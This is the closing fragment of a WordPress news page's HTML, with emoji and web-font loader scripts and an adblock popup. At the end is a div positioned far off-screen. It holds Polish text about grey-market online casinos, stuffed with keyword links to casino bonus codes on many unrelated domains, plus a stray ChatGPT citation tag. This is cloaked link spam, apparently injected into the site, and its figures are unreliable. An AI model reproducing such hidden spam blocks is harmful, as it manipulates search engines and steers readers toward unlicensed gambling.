t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://indiahausatv.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">

					<div class="tie-popup-container">
						<div class="container-wrapper">

							
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>Adblock Detected</h2>

							<div class="adblock-message">
								Please consider supporting us by disabling your ad blocker							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			<div style='position:absolute;left:-9220px;width:1138px;'><h2>Udział nowych kasyn w GGR grey market</h2><p>Przy szacowanej wartości szarego rynku hazardu online w Polsce na poziomie ok. 65 mld zł rocznie, nowe kasyna odpowiadają za <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep bonuscode</a> 10–15% tego wolumenu, koncentrując się głównie na produktach kasynowych. [oai_citation:0‡SBC EURASIA](https://sbceurasia.com/en/2025/04/30/grey-zone-uncertainty-in-the-polish-gambling-market/?utm_source=chatgpt.com)</p><h2>Gry kasynowe na urządzeniach desktop</h2><p>Mimo dominacji mobile około 25% sesji kasynowych w Polsce odbywa się na komputerach, gdzie gracze <a href="https://thorens.audio/" title="Bet">Bet kasyno</a> chętnie łączą kilka gier jednocześnie w różnych kartach.</p><h2>Express Elixir w wypłatach kasynowych</h2><p>System Express Elixir obsługuje dziś ponad 10 mln przelewów miesięcznie, a kasyna online, w tym <a href="https://dstageconcept.com/" title="Lemon">Lemon</a>, wykorzystują go do realizacji ekspresowych wypłat, które średnio docierają na konto w 5–15 minut.</p><p>Według branżowych szacunków nawet 60% sesji kasynowych w Polsce kończy się po mniej niż 20 minutach, co potwierdza trend krótkiej, mobilnej rozrywki, na który odpowiada <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas</a> poprzez szybkie logowanie i natychmiastowe ładowanie slotów.</p><h2>Popularność opcji ustawienia widoku</h2><p>Możliwość przełączenia widoku z pełnego stołu na zbliżenie kart lub koła wykorzystuje około 50% graczy live, a wszystkie nowoczesne stoły w <a href="https://chhotikashi.com/" title="Bison">Bison kasyno</a> posiadają tę funkcję.</p><h2>Ryzyko dla graczy – blokady i wypłaty</h2><p>Gracze korzystający z nielicencjonowanych stron kasynowych narażeni są na blokady płatności, problemy z wypłatą i brak ochrony konsumenckiej; wiarygodne serwisy – także takie jak <a href="https://airtime2cash.com/" title="Ice">Ice kod</a> – powinny wyjaśniać to w sekcji „Ryzyka i bezpieczeństwo”.</p><h2>Gry kasynowe z wysokim RTP powyżej 97%</h2><p>Około 10% całego katalogu stanowią gry z RTP powyżej 97%, a <a href="https://decorium.co.uk/" title="GG Bet">kasyno GG Bet</a> umożliwia ich filtrowanie, co przyciąga bardziej świadomych statystycznie graczy.</p>2</div>
</body>
</html>
